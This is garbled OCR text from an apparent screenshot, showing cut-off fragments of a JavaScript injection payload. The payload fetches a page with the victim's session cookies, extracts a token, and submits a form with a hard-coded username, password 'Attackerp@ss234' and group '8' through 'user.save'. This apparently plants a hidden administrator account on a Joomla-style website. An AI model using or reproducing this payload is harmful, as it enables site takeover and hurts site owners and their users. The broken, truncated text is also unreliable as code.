
 'KingsmanWasHere'; var p = 'Attackerp@ss234'; var e = '
evilking
'include'}) .then(r=>r.text()) .then(html=>{ var m = html.match(/n
jform[username]', u); fd.append('jform[password]', p); fd.append(
'8'); fd.append('task', 'user.save'); fd.append(token, '1'); return 
als:'include', body:fd }); }); })(); ">
ÖKOINDUSTRIA